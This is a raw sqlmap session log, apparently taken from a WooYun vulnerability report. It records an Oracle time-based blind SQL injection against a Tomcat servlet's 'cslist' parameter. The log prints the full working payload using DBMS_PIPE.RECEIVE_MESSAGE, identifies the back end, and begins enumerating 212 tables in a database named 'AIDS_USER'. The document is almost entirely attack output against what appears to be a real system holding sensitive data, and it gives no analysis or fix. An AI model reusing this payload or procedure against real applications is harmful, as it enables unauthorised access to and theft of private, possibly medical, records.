 [09:13:41] [INFO] parsing HTTP request from '2.txt'
[09:13:42] [INFO] resuming back-end DBMS 'oracle'
[09:13:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cslist (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: commandType=get&cssl=4&cslist=1&cslist=10&cslist=a.id||'@'||a.xb,&c
slist= a.xm like '-bfh-1-bfh-' and a.bbbh like '-bfh-1-bfh-' and a.jcjg = '0501'
 and a.id !='1' AND 1341=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(74)||CHR(120)||C
HR(87),6)&time=115513181436
---
[09:13:42] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4.
back-end DBMS: Oracle
[09:13:42] [INFO] fetching tables for database: 'AIDS_USER'
[09:13:42] [INFO] fetching number of tables for database 'AIDS_USER'
[09:13:42] [INFO] resumed: 212
[09:13:42] [INFO] resuming partial value: EN
[09:13:42] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............
www.wooyun.org